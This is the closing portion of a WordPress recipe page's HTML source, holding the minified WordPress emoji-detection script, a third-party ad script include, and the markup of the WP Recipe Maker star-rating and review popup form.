e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div><div
id=wprm-popup-modal-2 class="wprm-popup-modal wprm-popup-modal-user-rating-summary" data-type=user-rating-summary aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-2-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-2-title">
Recipe Ratings without Comment</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-2-content><div
class=wprm-loader></div><div
class=wprm-popup-modal-user-rating-summary-ratings></div><div
class=wprm-popup-modal-user-rating-summary-error>Something went wrong. Please try again.</div></div></div></div></div></body></html>